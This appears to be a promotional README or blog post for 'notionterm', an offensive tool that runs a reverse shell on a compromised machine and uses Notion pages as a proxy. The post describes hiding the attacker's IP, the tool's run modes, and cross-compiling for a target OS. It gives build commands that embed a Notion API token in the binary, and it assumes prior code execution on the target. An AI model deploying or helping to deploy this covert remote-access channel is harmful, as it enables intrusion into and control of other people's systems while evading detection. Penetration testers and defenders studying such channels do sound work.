[]()
** Embed [reverse]( “reverse” ) shell in [Notion]( “Notion” ) pages.**
_Hack while taking notes_
[]( “??? Embed reverse shell in Notion pages (5)” )[]()
### FOR:
* Hiding attacker IP in reverse shell _(No direct interaction between attacker and target machine. Notion is used as a proxy hosting the reverse shell)_
* Demo/Quick proof insertion within report
* High available and shareable reverse shell (desktop, browser, mobile)
* Encrypted and authenticated [remote]( “remote” ) shell
### NOT FOR:
* Long and interactive shell session (see [tacos]( “tacos” ) for that)
### Why?
The focus was on making something fun while still being usable, but that’s not meant to be THE solution for reverse shell in the pentester’s arsenal
### How?
Just use notion as usual and launch `notionterm` on target.
### Requirements
* Notion software and API key
* Allowed HTTP communication from the target to the notion domain
* Prior RCE on target
> roughly inspired by the great idea of [OffensiveNotion]( “OffensiveNotion” ) and [notionion]( “notionion” )!
## Quickstart
### Set-up
1. Create a page and give to the integration API key the permissions to have page write access
2. Build `notionterm` and transfer it on target machine (see [install]( “install” ))
###
Run
There are 3 main ways to run `notionterm`:
**”normal” mode**
_Get terminal, stop/unstop it, etc…_ ` notionterm [flags] `
Start the shell with the button widget: turn `ON`, do you reverse shell stuff, turn `OFF` to pause, turn `ON` to resume etc… **”server” mode**
_Ease notionterm embedding in any page_ ` notionterm –server [flags] `
Start a shell session in any page by creating an embed block with URL containing the page id _(`CTRL+L`to get it)_: `https://[TARGET_URL]/notionterm?url=[NOTION_PAGE_ID]`. **`light` mode**
_Only perform HTTP [traffic]( “traffic” ) from target ? notion_ ` notionterm light [flags] `
## Install
As `notionterm` is aimed to be run on target machine it must be built to fit with it.
Thus set env var to fit with the target requirement:
GOOS=[windows/linux/darwin]
### Simple build
git clone https://github.com/ariary/notionterm.git && cd notionterm
GOOS=$GOOS go build notionterm.go
You will need to set API key and notion page URL using either env var (`NOTION_TOKEN` & `NOTION_PAGE_URL`) or flags (`–token` & `–page-url`)
### “All-inclusive” build
Embed directly the notion integration API token and notion page url in the binary. __
_everybody with [access]( “access” ) to the [binary]( “binary” ) can retrieved the token. For security reason don’t share it and remove it after use._
Set according env var:
export NOTION_PAGE_URL=[NOTION_PAGE_URL]
export NOTION_TOKEN=[INTEGRATION_NOTION_TOKEN]
And build it:
git clone https://github.com/ariary/notionterm.git && cd notionterm
./static-build.sh $NOTION_PAGE_URL $NOTION_TOKEN $GOOS go build notionterm.go
**[Download Notionterm]( “Download Notionterm” )**Read More

